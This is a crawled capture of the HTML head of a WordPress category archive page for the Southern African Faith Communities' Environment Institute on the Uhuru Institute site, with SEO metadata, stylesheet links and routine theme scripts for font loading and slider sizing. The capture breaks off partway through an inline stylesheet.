

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/
body_size: 154008
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_6241 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Southern African Faith Communities’ Environment Institute (SAFCEI) Archives - The Uhuru Institute for Social Development</title>
	<link rel="canonical" href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" />
	<link rel="next" href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Southern African Faith Communities’ Environment Institute (SAFCEI) Archives - The Uhuru Institute for Social Development" />
	<meta property="og:url" content="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/" />
	<meta property="og:site_name" content="The Uhuru Institute for Social Development" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@UhuruInstitute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/","url":"https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/","name":"Southern African Faith Communities’ Environment Institute (SAFCEI) Archives - The Uhuru Institute for Social Development","isPartOf":{"@id":"https://www.uhuruinstitute.org/#website"},"breadcrumb":{"@id":"https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.uhuruinstitute.org/"},{"@type":"ListItem","position":2,"name":"Southern African Faith Communities’ Environment Institute (SAFCEI)"}]},{"@type":"WebSite","@id":"https://www.uhuruinstitute.org/#website","url":"https://www.uhuruinstitute.org/","name":"The Uhuru Institute for Social Development","description":"An Enterprising, Prosperous, Peaceful and Happy Society","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.uhuruinstitute.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Comments Feed" href="https://www.uhuruinstitute.org/comments/feed/" />
<link rel="alternate" type="text/calendar" title="The Uhuru Institute for Social Development &raquo; iCal Feed" href="https://www.uhuruinstitute.org/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development &raquo; Southern African Faith Communities’ Environment Institute (SAFCEI) Category Feed" href="https://www.uhuruinstitute.org/category/southern-african-faith-communities-environment-institute-safcei/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Lato:300,400,700%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avia-grid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/grid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/base.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/layout.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/blog/blog.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/comments/comments.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contact/contact.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-events-upcoming-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/events_upcoming/events_upcoming.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/heading/heading.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/hr/hr.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon/icon.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image/image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-site-preloader.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/menu/menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/notification/notification.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/search/search.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/table/table.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/team/team.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-templatebuilder/avia-shortcodes/video/video.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.uhuruinstitute.org/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.uhuruinstitute.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='extp-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.uhuruinstitute.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/shortcodes.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-fold-unfold-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-fold-unfold.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/aviapopup/magnific-popup.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-lightbox.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-widget-css-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/avia-snippet-widget.min.css?ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://www.uhuruinstitute.org/wp-content/uploads/dynamic_avia/enfold.css?ver=696fc5439170c' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-events-cal-css' href='https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/config-events-calendar/event-mod.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-imghover-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/imghover-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-list-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-list.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-tablecss-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/style-table.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-expand-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/collapse.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-lightbox-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/glightbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-teampress-modal-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/modal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extp-font-awesome-css' href='https://www.uhuruinstitute.org/wp-content/plugins/team-press/css/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-js.min.js?ver=6.9" id="avia-js-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/avia-compat.min.js?ver=6.9" id="avia-compat-js"></script>
<script type="text/javascript" src="https://www.uhuruinstitute.org/wp-content/plugins/team-press/js/teampress.min.js?ver=1.4.7" id="extp-teampress-js"></script>
<link rel="https://api.w.org/" href="https://www.uhuruinstitute.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.uhuruinstitute.org/wp-json/wp/v2/categories/1808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.uhuruinstitute.org/xmlrpc.php?rsd" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.uhuruinstitute.org"><link rel="alternate" href="https://www.uhuruinstitute.org/wp-json/tribe/events/v1/" /><link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Uhuru Institute for Social Development RSS2 Feed" href="https://www.uhuruinstitute.org/feed/" />
<link rel="pingback" href="https://www.uhuruinstitute.org/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.uhuruinstitute.org/wp-content/themes/enfold/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.uhuruinstitute.org/wp-content/uploads/2018/06/favicon.ico" type="image/x-icon">
<meta name="generator" content="Powered by Slider Revolution 6.7.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.uhuruinstitute.org/wp-content/uploads/2022/10/cropped-fav-tui-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css">    .ex-tplist span.search-btsm .tp-search-submit,
    .extp-pagination .page-navi .page-numbers.current,
    .ex-loadmore .loadmore-exbt span:not(.load-text),
    .ex-social-account li a:hover,
    .ex-tplist.style-3 .tpstyle-3 .tpstyle-3-rib,
    .tpstyle-3 .ex-social-account li a,
    figure.tpstyle-7,
